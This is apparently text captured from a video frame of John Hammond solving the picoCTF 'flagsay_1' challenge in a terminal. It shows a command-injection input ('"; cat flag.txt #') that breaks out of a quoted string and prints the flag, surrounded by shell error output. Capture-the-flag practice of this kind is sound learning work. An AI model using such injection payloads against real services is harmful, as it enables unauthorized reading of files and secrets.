 /bin/bash
En
9:13 PM
John Hammond
flagsay-1_no_aslr
flag.txt
xinetd_wrapper.sh
sh: 4: //: Permission denied
sh: 5: //: Permission denied
sh: 6: //: Permission denied
sh: 7: //: Permission denied
sh: 8: //: Permission denied
sh: 9: //___________________________________/: not found
sh: 10: //: Permission denied
sh: 11: //: Permission denied
sh: 12: //: Permission denied
sh: 13: //: Permission denied
sh: 14: //: Permission denied
sh: 15: //: Permission denied
sh: 17: Syntax error: Unterminated quoted string
john@john-Latitude-E7440:~/picoctf/level2/flagsay_1$ ./connect.sh
"; cat flag.txt #
               _
              //~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
             //
2ab2050bf32e84975a10d774a919e1d0
sh: 4: //: Permission denied
sh: 5: //: Permission denied
sh: 6: //: Permission denied
sh: 7: //: Permission denied
sh: 8: //: Permission denied
sh: 9: //___________________________________/: not found
sh: 10: //: Permission denied
sh: 11: //: Permission denied
sh: 12: //: Permission denied
sh: 13: //: Permission denied
sh: 14: //: Permission denied
sh: 15: //: Permission denied
sh: 17: Syntax error: Unterminated quoted string
john@john-Latitude-E7440:~/picoctf/level2/flagsay_1$ nano con